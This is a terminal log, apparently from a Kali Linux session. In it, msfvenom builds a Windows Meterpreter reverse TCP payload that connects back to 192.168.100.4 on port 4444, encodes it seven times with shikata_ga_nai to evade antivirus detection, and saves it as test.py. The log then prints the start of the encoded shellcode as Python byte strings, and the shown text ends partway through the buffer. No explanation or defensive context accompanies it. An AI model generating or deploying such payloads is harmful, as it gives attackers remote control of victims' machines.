 root@kali:~/tmp# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.100.4 lport=4444 -e x86/shikata_ga_nai -i 7 -f py -o test.py
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 7 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai chosen with final size 530
Payload size: 530 bytes
Final size of py file: 2582 bytes
Saved as: test.py
root@kali:~/tmp# cat test.py
buf =  b""
buf += b"\xd9\xeb\xb8\xae\xf4\xf6\x2c\xd9\x74\x24\xf4\x5b\x2b"
buf += b"\xc9\xb1\x7e\x83\xeb\xfc\x31\x43\x16\x03\x43\x16\xe2"
buf += b"\x5b\x2e\x3a\x94\x3a\x42\x95\xf7\xe5\x29\x3e\x0c\x4e"
buf += b"\xf9\xf7\x5d\x08\xcc\x44\x89\x6b\xed\x4f\xb6\xb1\x6c"
buf += b"\xfb\x5f\x43\xfd\x86\x3c\x74\xed\xf1\x79\xc1\xc2\x7d"
buf += b"\xaa\x4f\x1a\x5c\x08\x82\x2e\x5a\x96\x94\x1b\x50\x84"
buf += b"\x76\x05\x2b\x91\xc1\x8e\x61\x8d\x35\x45\x0d\xa2\xc8"
buf += b"\x66\xd6\x90\xb9\x02\x31\x38\xcf\x0c\xca\xb4\xba\x3e"
buf += b"\x9f\xff\x6f\x07\x54\x04\x0a\x82\x94\x2b\x39\xa9\xa1"
buf += b"\x96\xa5\xf9\xed\x72\x9a\x86\xbc\xb1\x42\x09\x66\x74"